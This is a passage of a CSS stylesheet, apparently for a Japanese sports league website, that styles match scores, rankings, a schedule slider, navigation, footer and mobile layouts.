      font-size: 1.0rem;
      font-weight: bold;
      white-space: nowrap;
      line-height: 1.6; }
      .unit-result .score table .digest strong {
        display: inline-block;
        width: 30px;
        text-align: center;
        font-weight: normal; }
    .unit-result .score table .point {
      font-family: "Anton", sans-serif;
      font-size: 54px;
      line-height: 1;
      color: #133e8e; }
      .unit-result .score table .point.pointB {
        text-align: right; }

.unit-result .board {
  padding: 0 20px 10px; }
  .unit-result .board table {
    width: 100%;
    font-size: 1.0rem; }
    .unit-result .board table th, .unit-result .board table td {
      border: 1px solid #333;
      padding: 5px;
      text-align: center; }
    .unit-result .board table thead tr {
      color: #fff;
      background: #133e8e; }

.unit-result .button {
  padding-bottom: 10px;
  text-align: center; }
  .unit-result .button .parts-button-more {
    font-size: 1.4rem;
    height: 24px;
    line-height: 24px; }

/* .unit-ranking
--------------------------------------------------------- */
.unit-ranking:not(:last-child) {
  margin-bottom: 20px; }

.unit-ranking .inner {
  background: #fff; }

.unit-ranking .title {
  padding: 10px;
  text-align: center;
  font-size: 1.6rem; }

.unit-ranking table {
  width: 100%; }
  .unit-ranking table tr {
    border-bottom: 1px solid #666; }
    .unit-ranking table tr th, .unit-ranking table tr td {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 8px 5px; }
  .unit-ranking table thead tr {
    color: #133e8e;
    font-size: 1.4rem; }
    .unit-ranking table thead tr th.rank {
      width: 4em;
      text-align: center; }
    .unit-ranking table thead tr th.team {
      width: 160px;
      text-align: left; }
    .unit-ranking table thead tr th.point {
      width: 4em; }
  .unit-ranking table tbody th {
    font-weight: bold;
    color: #133e8e; }
  .unit-ranking table tbody td {
    font-weight: bold; }
    .unit-ranking table tbody td:nth-child(3) {
      text-align: center; }

.unit-ranking .quote {
  padding: 10px 20px;
  font-size: 1.2rem;
  line-height: 1.6; }

/* .unit-page-title
--------------------------------------------------------- */
.unit-page-title {
  border-bottom: 1px solid #fff;
  margin-bottom: 30px;
  padding-bottom: 10px; }
  .unit-page-title .title {
    display: table;
    width: 100%;
    color: #fff; }
    .unit-page-title .title strong, .unit-page-title .title span {
      display: table-cell;
      vertical-align: bottom; }
    .unit-page-title .title strong {
      font-size: 2.4rem; }
    .unit-page-title .title span {
      text-align: right;
      font-size: 1.6rem;
      font-style: italic;
      font-weight: normal; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-page-title {
    margin-bottom: 20px;
    padding-bottom: 5px; }
    .unit-page-title .title strong {
      font-size: 1.8rem; }
    .unit-page-title .title span {
      font-size: 1.3rem; } }

/* .unit-selector
--------------------------------------------------------- */
.unit-selector:after {
  content: "";
  display: table;
  clear: both; }

.unit-selector .select {
  float: left; }
  .unit-selector .select:not(:last-child) {
    margin-right: 30px; }
  .unit-selector .select select {
    border-radius: 5px;
    padding: 5px 10px;
    font-size: 1.6rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  .unit-selector .select {
    float: none;
    margin: 0 auto;
    width: 80%;
    max-width: 400px; }
    .unit-selector .select:not(:last-child) {
      margin-right: auto;
      margin-bottom: 5px; }
    .unit-selector .select select {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      width: 100%; } }

/* .unit-pagination
--------------------------------------------------------- */
.unit-pagination a {
  color: #fff; }

.unit-pagination .pager {
  margin-bottom: 10px;
  line-height: 1.2; }
  .unit-pagination .pager:after {
    content: "";
    display: table;
    clear: both; }
  .unit-pagination .pager a {
    text-decoration: none; }
    .unit-pagination .pager a:hover {
      text-decoration: underline; }
  .unit-pagination .pager .prev {
    float: left;
    border-left: 1px solid #fff;
    padding-left: 15px; }
  .unit-pagination .pager .next {
    float: right;
    border-right: 1px solid #fff;
    padding-right: 15px; }

.unit-pagination .return {
  text-align: center; }
  .unit-pagination .return a:hover {
    text-decoration: none; }

/* =========================================================
<body>のレイアウト
========================================================= */
html, body {
  min-width: 1036px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  html, body {
    min-width: inherit; } }

body {
  word-wrap: break-word;
  background: url(/assets/images/common/body_bg01.png) center no-repeat #0e1e68;
  background-attachment: fixed;
  background-size: cover; }

/* #body-cover
---------------------------------------------*/
#body-cover {
  z-index: 10000;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url(/assets/images/common/body_loader01.gif) center no-repeat #fff; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #body-cover {
    background: url(/assets/images/common/body_loader01.gif) center no-repeat #fff;
    background-size: 25px; } }

/* =========================================================
<header>タグのレイアウト
========================================================= */
header {
  position: relative;
  z-index: 1000; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  header {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%; } }

/* .above
---------------------------------------------*/
header .above {
  background: url(/assets/images/common/hdr_bg01.png) center top no-repeat #0E45C4;
  background-blend-mode: multiply; }
  header .above .u-spacer {
    height: 112px; }
  header .above h1 {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -29px;
    display: table; }
    header .above h1 figure, header .above h1 span {
      display: table-cell;
      vertical-align: middle; }
    header .above h1 figure {
      padding-right: 15px; }
      @media screen and (min-width: 769px) {
        header .above h1 figure a {
          -webkit-transition: opacity 0.5s;
          -o-transition: opacity 0.5s;
          transition: opacity 0.5s; }
          header .above h1 figure a:hover {
            opacity: 0.75; } }
    header .above h1 span {
      color: #fff;
      font-size: 1.6rem; }
  header .above .utility {
    position: absolute;
    right: 0;
    top: 38px; }
    header .above .utility ul {
      font-size: 0; }
      header .above .utility ul li {
        display: inline-block;
        font-size: 32px; }
        header .above .utility ul li:not(:last-child) {
          margin-right: 10px; }
      header .above .utility ul a {
        display: block;
        color: #fff;
        text-decoration: none; }
        @media screen and (min-width: 769px) {
          header .above .utility ul a {
            -webkit-transition: opacity 0.5s;
            -o-transition: opacity 0.5s;
            transition: opacity 0.5s; }
            header .above .utility ul a:hover {
              opacity: 0.75; } }
        header .above .utility ul a span {
          display: none; }
      header .above .utility ul li.mail {
        position: relative; }
        header .above .utility ul li.mail a span {
          position: absolute;
          display: block;
          margin-top: 2px;
          width: 32px;
          font-size: 1.0rem;
          font-weight: bold;
          line-height: 1;
          text-align: center;
          text-transform: uppercase; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  header .above {
    background: #0b2288;
    /* Old browsers */
    background: -moz-linear-gradient(top, #0b2288 1%, #1733b0 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #0b2288 1%, #1733b0 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #0b2288), to(#1733b0));
    background: -o-linear-gradient(top, #0b2288 1%, #1733b0 100%);
    background: linear-gradient(to bottom, #0b2288 1%, #1733b0 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0b2288', endColorstr='#1733b0',GradientType=0 );
    /* IE6-9 */ }
    header .above .u-spacer {
      height: 52px; }
    header .above h1 {
      position: absolute;
      left: 8px;
      top: 50%;
      margin-top: -15px; }
      header .above h1 figure {
        padding-right: 10px;
        width: 129px; }
      header .above h1 span {
        font-size: 1.0rem; }
    header .above .utility {
      display: none; } }

/* .gnav
---------------------------------------------*/
header .gnav {
  background: #101A4C; }
  header .gnav ul.root {
    font-size: 0;
    text-align: center; }
    header .gnav ul.root > li {
      display: inline-block;
      font-family: 'Oswald', sans-serif;
      font-weight: 600;
      font-size: 2.0rem; }
      header .gnav ul.root > li > a, header .gnav ul.root > li > .trigger {
        display: block;
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        padding: 10px 0;
        width: 140px;
        height: 44px;
        line-height: 24px;
        color: #fff;
        text-decoration: none;
        -webkit-transition: background 0.3s;
        -o-transition: background 0.3s;
        transition: background 0.3s; }
        header .gnav ul.root > li > a > p, header .gnav ul.root > li > .trigger > p {
          display: block;
          border-left: 1px solid #fff;
          text-align: center; }
      header .gnav ul.root > li > a:hover {
        background: #0c2370; }
    header .gnav ul.root > li:last-child > .trigger > p {
      border-right: 1px solid #fff; }
  header .gnav .trigger {
    position: relative;
    -webkit-transition: background;
    -o-transition: background;
    transition: background;
    cursor: pointer; }
    header .gnav .trigger.js-active {
      background: #0c2370; }
      header .gnav .trigger.js-active .baloon {
        display: block; }
    header .gnav .trigger .baloon {
      cursor: auto;
      display: none;
      position: absolute;
      top: 60px;
      z-index: 100;
      padding: 20px 40px;
      font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
      font-size: 1.3rem;
      text-align: left;
      background: rgba(14, 62, 179, 0.9); }
      header .gnav .trigger .baloon:before {
        position: absolute;
        top: -16px;
        display: inline-block;
        content: "";
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 0 9px 16px 9px;
        border-color: transparent transparent rgba(14, 62, 179, 0.9) transparent; }
      header .gnav .trigger .baloon.baloon-long {
        left: -100px;
        width: 480px; }
        header .gnav .trigger .baloon.baloon-long:after {
          content: "";
          display: table;
          clear: both; }
        header .gnav .trigger .baloon.baloon-long:before {
          left: 162px; }
        header .gnav .trigger .baloon.baloon-long li {
          width: 200px; }
          header .gnav .trigger .baloon.baloon-long li:nth-child(odd) {
            float: left; }
          header .gnav .trigger .baloon.baloon-long li:nth-child(even) {
            float: right; }
        header .gnav .trigger .baloon.baloon-long ul {
          width: 200px; }
          header .gnav .trigger .baloon.baloon-long ul:nth-child(1) {
            float: left; }
          header .gnav .trigger .baloon.baloon-long ul:nth-child(2) {
            float: right; }
        header .gnav .trigger .baloon.baloon-long ul.game {
          width: 470px; }
      header .gnav .trigger .baloon.baloon-short {
        left: -300px;
        width: 360px; }
        header .gnav .trigger .baloon.baloon-short:before {
          left: 362px; }
        header .gnav .trigger .baloon.baloon-short li {
          float: left;
          width: 160px; }
          header .gnav .trigger .baloon.baloon-short li:nth-child(odd) {
            margin-right: 40px; }
      header .gnav .trigger .baloon ul li {
        float: left; }
      header .gnav .trigger .baloon ul a {
        display: block;
        color: #fff;
        text-decoration: none;
        font-weight: normal; }
        @media screen and (min-width: 769px) {
          header .gnav .trigger .baloon ul a {
            -webkit-transition: opacity 0.5s;
            -o-transition: opacity 0.5s;
            transition: opacity 0.5s; }
            header .gnav .trigger .baloon ul a:hover {
              opacity: 0.75; } }
        header .gnav .trigger .baloon ul a:after {
          float: right;
          display: inline-block;
          content: "\f105";
          font-family: "FontAwesome";
          font-size: 1.4rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  header .gnav {
    display: none; } }

/* .sp-opener
---------------------------------------------*/
header .sb-opener {
  position: absolute;
  right: 10px;
  top: 50%;
  display: inlinle-block;
  margin-top: -16px;
  width: 33px;
  height: 33px;
  text-indent: -9999px;
  background: url(/assets/images/__sp/common/hdr_bt01.png) center no-repeat;
  background-size: cover; }

/* =========================================================
<footer>タグのレイアウト
========================================================= */
/* #footer-banner
---------------------------------------------*/
footer #footer-banner {
  margin-bottom: 60px; }
  footer #footer-banner ul {
    text-align: center;
    font-size: 0; }
    footer #footer-banner ul:not(:last-child) {
      margin-bottom: 10px; }
    footer #footer-banner ul li {
      display: inline-block; }
      footer #footer-banner ul li:not(:last-child) {
        margin-right: 10px; }
      @media screen and (min-width: 769px) {
        footer #footer-banner ul li a {
          -webkit-transition: opacity 0.5s;
          -o-transition: opacity 0.5s;
          transition: opacity 0.5s; }
          footer #footer-banner ul li a:hover {
            opacity: 0.75; } }
      footer #footer-banner ul li a .bnr_kanto {
        height: 50px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  footer #footer-banner {
    margin-bottom: 30px; }
    footer #footer-banner ul {
      margin: -5px auto 0;
      width: 276px; }
      footer #footer-banner ul:not(:last-child) {
        margin-bottom: 15px; }
      footer #footer-banner ul.above {
        margin-bottom: 5px; }
      footer #footer-banner ul li {
        display: inline-block;
        margin-top: 4px;
        width: 136px; }
        footer #footer-banner ul li:not(:last-child) {
          margin-right: 0; }
        footer #footer-banner ul li:nth-child(odd) {
          margin-right: 4px; }
        footer #footer-banner ul li:last-child {
          margin-right: 0; }
        footer #footer-banner ul li a .bnr_kanto {
          height: 39px; } }

/* #footer-sitemap
---------------------------------------------*/
footer #footer-sitemap {
  padding: 20px 0;
  background: rgba(14, 62, 179, 0.5); }
  footer #footer-sitemap h2 {
    display: table;
    margin: 0 auto 30px;
    color: #fff; }
    footer #footer-sitemap h2 figure, footer #footer-sitemap h2 span {
      display: table-cell;
      vertical-align: middle; }
    footer #footer-sitemap h2 figure {
      padding-right: 20px; }
    footer #footer-sitemap h2 span {
      font-size: 1.8rem; }
  footer #footer-sitemap .pc-list {
    margin: 0 auto 50px;
    width: 750px; }
    footer #footer-sitemap .pc-list:after {
      content: "";
      display: table;
      clear: both; }
    footer #footer-sitemap .pc-list dl {
      float: left;
      width: 100px; }
      footer #footer-sitemap .pc-list dl:not(:last-child) {
        margin-right: 30px; }
      footer #footer-sitemap .pc-list dl dt {
        border-bottom: 1px solid #fff;
        margin-bottom: 10px;
        padding-bottom: 10px;
        font-size: 1.3rem;
        color: #fff; }
      footer #footer-sitemap .pc-list dl dd {
        font-size: 1.2rem; }
        footer #footer-sitemap .pc-list dl dd li:not(:last-child) {
          margin-bottom: 10px; }
      footer #footer-sitemap .pc-list dl a {
        color: #fff;
        text-decoration: none; }
        footer #footer-sitemap .pc-list dl a:hover {
          text-decoration: underline; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  footer #footer-sitemap {
    padding: 20px 0 60px; }
    footer #footer-sitemap h2 {
      display: block;
      margin: 0 auto 20px;
      text-align: center; }
      footer #footer-sitemap h2 figure, footer #footer-sitemap h2 span {
        display: block; }
      footer #footer-sitemap h2 figure {
        padding-right: 0;
        margin: 0 auto 10px;
        width: 200px; }
      footer #footer-sitemap h2 span {
        font-size: 1.2rem; }
    footer #footer-sitemap .sp-list {
      margin-bottom: 40px; }
      footer #footer-sitemap .sp-list:after {
        content: "";
        display: table;
        clear: both; }
      footer #footer-sitemap .sp-list .left, footer #footer-sitemap .sp-list .right {
        -webkit-box-sizing: border-box;
                box-sizing: border-box;
        width: 50%; }
      footer #footer-sitemap .sp-list .left {
        float: left;
        padding-right: 10px; }
      footer #footer-sitemap .sp-list .right {
        float: left;
        padding-left: 10px; }
      footer #footer-sitemap .sp-list dl:not(:last-child) {
        margin-bottom: 30px; }
      footer #footer-sitemap .sp-list dl dt {
        color: #fff;
        border-bottom: 1px solid #fff;
        margin-bottom: 10px;
        padding-bottom: 10px;
        font-size: 1.4rem; }
      footer #footer-sitemap .sp-list dl dd {
        font-size: 1.2rem; }
        footer #footer-sitemap .sp-list dl dd li:not(:last-child) {
          margin-bottom: 10px; }
      footer #footer-sitemap .sp-list dl a {
        color: #fff;
        text-decoration: none; }
        footer #footer-sitemap .sp-list dl a:hover {
          text-decoration: underline; } }

/* #footer-copyright
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  footer #footer-utility .utility ul {
    font-size: 0; }
    footer #footer-utility .utility ul li {
      display: inline-block;
      font-size: 32px; }
      footer #footer-utility .utility ul li:not(:last-child) {
        margin-right: 10px; }
    footer #footer-utility .utility ul a {
      display: block;
      color: #fff;
      text-decoration: none; } }
    @media screen and (max-width: 768px) and (min-width: 769px) {
      footer #footer-utility .utility ul a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        footer #footer-utility .utility ul a:hover {
          opacity: 0.75; } }

@media screen and (max-width: 768px) {
      footer #footer-utility .utility ul a span {
        display: none; }
    footer #footer-utility .utility ul li.mail {
      position: relative; }
      footer #footer-utility .utility ul li.mail a span {
        position: absolute;
        display: block;
        margin-top: 2px;
        width: 32px;
        font-size: 1.0rem;
        font-weight: bold;
        line-height: 1;
        text-align: center;
        text-transform: uppercase; } }

/* #footer-copyright
---------------------------------------------*/
footer #footer-copyright {
  padding: 20px;
  text-align: center;
  font-size: 1.4rem;
  color: #fff;
  background: #000; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  footer #footer-copyright {
    padding: 10px 0;
    font-size: 1.0rem;
    line-height: 1.6; }
    footer #footer-copyright .u-spacer {
      padding: 0; } }

/* =========================================================
<main>のレイアウト
========================================================= */
main {
  display: block; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  main {
    padding-top: 52px; } }

#content {
  padding: 50px 0 80px; }
  #content #contentWrapper:after {
    content: "";
    display: table;
    clear: both; }
  #content #contentWrapper aside {
    float: left;
    width: 300px; }
  #content #contentWrapper #priority {
    float: right;
    width: 600px; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #content {
    padding: 20px 0;
    line-height: 1.6; }
    #content #contentWrapper aside {
      float: none;
      width: auto; }
    #content #contentWrapper #priority {
      float: none;
      margin: 0 auto 20px;
      width: auto;
      max-width: 600px; } }

#scrolltop {
  display: none;
  position: fixed;
  right: 20px;
  bottom: 20px; }
  #scrolltop a {
    box-shadow: 0px 3px 12px -3px #000;
    -moz-box-shadow: 0px 3px 12px -3px #000;
    -webkit-box-shadow: 0px 3px 12px -3px #000;
    border-radius: 100%;
    display: inline-block;
    width: 64px;
    height: 64px;
    text-indent: -9999px;
    background: url(/assets/images/common/pagetop_ic01.png) center no-repeat #1733b1; }
    @media screen and (min-width: 769px) {
      #scrolltop a {
        -webkit-transition: opacity 0.5s;
        -o-transition: opacity 0.5s;
        transition: opacity 0.5s; }
        #scrolltop a:hover {
          opacity: 0.75; } }

/* =========================================================
<aside>のレイアウト
========================================================= */
aside .aside-banner-placeholder {
  margin: 20px 0; }
  aside .aside-banner-placeholder li:not(:last-child) {
    margin-bottom: 10px; }
  @media screen and (min-width: 769px) {
    aside .aside-banner-placeholder a {
      -webkit-transition: opacity 0.5s;
      -o-transition: opacity 0.5s;
      transition: opacity 0.5s; }
      aside .aside-banner-placeholder a:hover {
        opacity: 0.75; } }

aside .parts-section-title {
  font-size: 1.6rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  aside .aside-banner-placeholder {
    margin: 0;
    text-align: center; }
    aside .aside-banner-placeholder ul {
      margin: 0 auto;
      width: 276px; }
      aside .aside-banner-placeholder ul:after {
        content: "";
        display: table;
        clear: both; }
      aside .aside-banner-placeholder ul li {
        float: left;
        display: inline-block;
        width: 136px; }
        aside .aside-banner-placeholder ul li:not(:last-child) {
          margin-bottom: 0; }
        aside .aside-banner-placeholder ul li:nth-child(odd) {
          margin-right: 4px; } }

/* #aside-result
---------------------------------------------*/
aside #aside-result .title {
  border-bottom: 1px solid #666; }
  aside #aside-result .title strong {
    color: #133e8e; }

aside #aside-result .inner {
  background: #fff; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  aside #aside-result {
    display: none; } }

/* #aside-tournament
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  aside #aside-tournament {
    display: none; } }

/* #aside-ranking
---------------------------------------------*/
/* スマホ版 */
@media screen and (max-width: 768px) {
  aside #aside-ranking {
    display: none; } }

/* =========================================================
<div id="sidebar">タグのレイアウト
========================================================= */
/* .above
---------------------------------------------*/
#sidebar {
  font-size: 1.4rem;
  background: #ccc; }
  #sidebar .buttonClose {
    display: none; }
  #sidebar .gnav .u-spacer {
    padding: 0; }
  #sidebar .gnav .root > li > a,
  #sidebar .gnav .root > li > .trigger > p {
    display: block;
    border-bottom: 1px solid #fff;
    padding: 10px 20px;
    color: #fff;
    background: #0e3eb3;
    text-decoration: none; }
    #sidebar .gnav .root > li > a strong,
    #sidebar .gnav .root > li > .trigger > p strong {
      margin-right: 10px; }
    #sidebar .gnav .root > li > a span,
    #sidebar .gnav .root > li > .trigger > p span {
      font-size: 1.0rem;
      font-style: italic; }
  #sidebar .gnav .baloon a {
    display: block;
    border-bottom: 1px solid #fff;
    padding: 10px 20px;
    color: #333;
    background: #eee;
    text-decoration: none; }

/* =========================================================
共通パーツ
========================================================= */
/* =========================================================
#page-top
========================================================= */
/* #visual
---------------------------------------------*/
#page-top #visual {
  margin-bottom: 50px; }
  #page-top #visual .inner {
    position: relative;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    padding-right: 253px;
    height: 450px; }
    #page-top #visual .inner .slider img {
      width: auto;
      height: 450px; }
    #page-top #visual .inner .twitter {
      position: absolute;
      right: 0;
      top: 0;
      z-index: 100; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-top #visual {
    margin-bottom: 30px; }
    #page-top #visual .inner {
      position: relative;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding-right: 0;
      height: 280px; }
      #page-top #visual .inner .slider img {
        width: auto;
        min-height: inherit;
        max-height: 280px; }
      #page-top #visual .inner .twitter {
        display: none; } }

/* #utilityNav
---------------------------------------------*/
#page-top #utilityNav {
  margin-bottom: 20px; }
  #page-top #utilityNav ul {
    border-top: 1px solid #fff;
    background: rgba(14, 62, 179, 0.5); }
    #page-top #utilityNav ul:after {
      content: "";
      display: table;
      clear: both; }
    #page-top #utilityNav ul li {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      float: left;
      border-bottom: 1px solid #fff;
      width: 50%; }
      #page-top #utilityNav ul li:nth-child(even) {
        border-left: 1px solid #fff; }
  #page-top #utilityNav a {
    display: block;
    padding: 10px;
    color: #fff;
    font-size: 1.4rem;
    text-align: center; }
    #page-top #utilityNav a p {
      display: inline-block;
      font-weight: bold; }
      #page-top #utilityNav a p i {
        margin-right: 10px; }

/* #schedule
---------------------------------------------*/
#page-top #schedule .inner {
  min-width: 1000px; }

#page-top #schedule h2 {
  height: 40px;
  font-size: 2.4rem;
  text-align: center;
  color: #fff;
  background: #0e3eb3; }
  #page-top #schedule h2 strong {
    line-height: 40px;
    font-style: italic; }
  #page-top #schedule h2 i {
    margin-right: 10px; }

#page-top #schedule .button {
  text-align: center; }
  #page-top #schedule .button .parts-button-more {
    width: 150px;
    height: 30px;
    line-height: 30px;
    font-size: 2.0rem; }

#page-top #schedule .slider {
  padding: 20px 0;
  background: #c6c6c6;
  /* Old browsers */
  background: -moz-linear-gradient(top, #c6c6c6 0%, #eae9e3 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #c6c6c6 0%, #eae9e3 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: -webkit-gradient(linear, left top, left bottom, from(#c6c6c6), to(#eae9e3));
  background: -o-linear-gradient(top, #c6c6c6 0%, #eae9e3 100%);
  background: linear-gradient(to bottom, #c6c6c6 0%, #eae9e3 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c6c6c6', endColorstr='#eae9e3',GradientType=0 );
  /* IE6-9 */ }

#page-top #schedule .bx-controls-direction .bx-prev, #page-top #schedule .bx-controls-direction .bx-next {
  display: inline-block;
  width: 8px;
  height: 130px;
  text-indent: -9999px; }

#page-top #schedule .bx-controls-direction .bx-prev {
  position: absolute;
  left: 0;
  top: 0;
  background: url(/assets/images/common/slider_arrow02.png) right center no-repeat; }

#page-top #schedule .bx-controls-direction .bx-next {
  position: absolute;
  right: 0;
  top: 0;
  background: url(/assets/images/common/slider_arrow01.png) left center no-repeat; }

#page-top #schedule .bx-viewport {
  min-height: 130px; }

#page-top #schedule .bx-wrapper {
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 15px;
  max-width: none !important; }

#page-top #schedule .bx-pager {
  bottom: 0;
  font-size: 0;
  line-height: 1; }

#page-top #schedule .bxslider {
  position: relative;
  margin: 0;
  padding: 0;
  width: 560px; }
  #page-top #schedule .bxslider li {
    margin: 0 auto;
    width: 560px !important;
    border-radius: 0 0 10px 10px;
    box-shadow: 0px 3px 12px -3px #000;
    -moz-box-shadow: 0px 3px 12px -3px #000;
    -webkit-box-shadow: 0px 3px 12px -3px #000;
    opacity: 0.5;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    transition: opacity 0.5s; }
    #page-top #schedule .bxslider li.js-active {
      opacity: 1; }
    #page-top #schedule .bxslider li a {
      display: block;
      color: inherit;
      text-decoration: none; }
      @media screen and (min-width: 769px) {
        #page-top #schedule .bxslider li a {
          -webkit-transition: opacity 0.5s;
          -o-transition: opacity 0.5s;
          transition: opacity 0.5s; }
          #page-top #schedule .bxslider li a:hover {
            opacity: 0.75; } }
    #page-top #schedule .bxslider li .title {
      border-radius: 10px 10px 0 0;
      padding: 5px 20px;
      color: #fff;
      background: #101a4c; }
      #page-top #schedule .bxslider li .title p {
        position: relative; }
        #page-top #schedule .bxslider li .title p:after {
          content: "";
          display: table;
          clear: both; }
        #page-top #schedule .bxslider li .title p:after {
          display: inline-block;
          content: "";
          position: absolute;
          right: -10px;
          top: 50%;
          margin-top: -9px;
          width: 0;
          height: 0;
          border-style: solid;
          border-width: 9px 0 9px 18px;
          border-color: transparent transparent transparent #fff; }
        #page-top #schedule .bxslider li .title p strong {
          margin-right: 60px;
          font-size: 1.8rem; }
        #page-top #schedule .bxslider li .title p span {
          font-size: 1.6rem;
          font-weight: bold; }
    #page-top #schedule .bxslider li .info {
      border-radius: 0 0 10px 10px;
      padding: 15px 20px;
      background: #fff; }
      #page-top #schedule .bxslider li .info .table {
        display: table; }
        #page-top #schedule .bxslider li .info .table .cell-start, #page-top #schedule .bxslider li .info .table .cell-match {
          display: table-cell;
          vertical-align: middle; }
        #page-top #schedule .bxslider li .info .table .cell-start {
          padding-right: 30px; }
      #page-top #schedule .bxslider li .info .start {
        font-family: 'Anton', sans-serif;
        color: #133e8e; }
        #page-top #schedule .bxslider li .info .start .wrapper {
          display: table; }
          #page-top #schedule .bxslider li .info .start .wrapper .left, #page-top #schedule .bxslider li .info .start .wrapper .right {
            display: table-cell;
            vertical-align: middle; }
          #page-top #schedule .bxslider li .info .start .wrapper .left {
            padding-right: 10px; }
        #page-top #schedule .bxslider li .info .start span {
          display: block; }
        #page-top #schedule .bxslider li .info .start .date {
          font-size: 60px; }
        #page-top #schedule .bxslider li .info .start .day {
          margin-bottom: 4px;
          font-size: 32px; }
        #page-top #schedule .bxslider li .info .start .time {
          font-size: 18px; }
      #page-top #schedule .bxslider li .info .match .wrapper {
        display: table; }
        #page-top #schedule .bxslider li .info .match .wrapper .teamA, #page-top #schedule .bxslider li .info .match .wrapper .vs, #page-top #schedule .bxslider li .info .match .wrapper .teamB {
          display: table-cell;
          vertical-align: top; }
      #page-top #schedule .bxslider li .info .match .teamA strong, #page-top #schedule .bxslider li .info .match .teamA span, #page-top #schedule .bxslider li .info .match .teamB strong, #page-top #schedule .bxslider li .info .match .teamB span {
        display: block; }
      #page-top #schedule .bxslider li .info .match .teamA strong, #page-top #schedule .bxslider li .info .match .teamB strong {
        margin-bottom: 5px;
        font-size: 2.2rem; }
      #page-top #schedule .bxslider li .info .match .teamA span, #page-top #schedule .bxslider li .info .match .teamB span {
        color: #133e8e;
        font-size: 1.2rem;
        font-weight: bold; }
      #page-top #schedule .bxslider li .info .match .vs {
        padding: 0 20px;
        color: #133e8e;
        font-weight: bold;
        font-size: 2.0rem; }

/* スマホ版 */
@media screen and (max-width: 768px) {
  #page-top #schedule .inner {
    min-width: inherit; }
  #page-top #schedule h2 {
    height: 30px;
    font-size: 1.8rem; }
    #page-top #schedule h2 strong {
      line-height: 30px; }
    #page-top #schedule h2 i {
      display: none; }
  #page-top #schedule .button {
    text-align: center; }
    #page-top #schedule .button .parts-button-more {
      width: 150px;
      height: 30px;
      line-height: 30px;
      font-size: 2.0rem; }
  #page-top #schedule .slider {
    padding: 20px 0; }
  #page-top #schedule .bx-controls-direction .bx-prev, #page-top #schedule .bx-controls-direction .bx-next {
    display: inline-block;
    text-indent: -9999px; }
  #page-top #schedule .bx-controls-direction .bx-prev {
    position: absolute;
    left: 0;
    top: 0;
    background: url(/assets/images/common/slider_arrow02.png) right center no-repeat; }
  #page-top #schedule .bx-controls-direction .bx-next {
    position: absolute;
    right: 0;
    top: 0;
    background: url(/assets/images/common/slider_arrow01.png) left center no-repeat; }
  #page-top #schedule .bx-viewport {
    min-height: 160px; }
  #page-top #schedule .bx-wrapper {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 15px;
    max-width: none !important; }
  #page-top #schedule .bx-pager {
    bottom: 0;
    font-size: 0;
    line-height: 1; }
  #page-top #schedule .bxslider {
    position: relative;
    margin: 0;
    padding: 0;
    width: auto; }
    #page-top #schedule .bxslider li {
      width: auto !important; }
      #page-top #schedule .bxslider li .title {
        border-radius: 10px 10px 0 0;
        padding: 5px 20px; }
        #page-top #schedule .bxslider li .title p {
          position: relative; }
          #page-top #schedule .bxslider li .title p:after {
            display: inline-block;
            content: "";
            position: absolute;
            right: -10px;
            top: 50%;
            margin-top: -9px;
            width: 0;
            height: 0;
            border-style: solid;
            border-width: 9px 0 9px 18px;
            border-color: transparent transparent transparent #fff; }
          #page-top #schedule .bxslider li .title p strong {
            display: block;
            margin-right: 0;
            font-size: 1.8rem;
            text-align: center; }
          #page-top #schedule .bxslider li .title p span {
            display: none; }
      #page-top #schedule .bxslider li .info {
        border-radius: 0 0 10px 10px;
        padding: 15px; }
        #page-top #schedule .bxslider li .info .table {
          display: block; }
          #page-top #schedule .bxslider li .info .table .cell-start, #page-top #schedule .bxslider li .info .table .cell-match {
            display: block; }
          #page-top #schedule .bxslider li .info .table .cell-start {
            padding-right: 0; }
        #page-top #schedule .bxslider li .info .start {
          margin-bottom: 10px; }
          #page-top #schedule .bxslider li .info .start .wrapper {
            width: 100%; }
            #page-top #schedule .bxslider li .info .start .wrapper .left, #page-top #schedule .bxslider li .info .start .wrapper .right {
              vertical-align: bottom; }
            #page-top #schedule .bxslider li .info .start .wrapper .left {
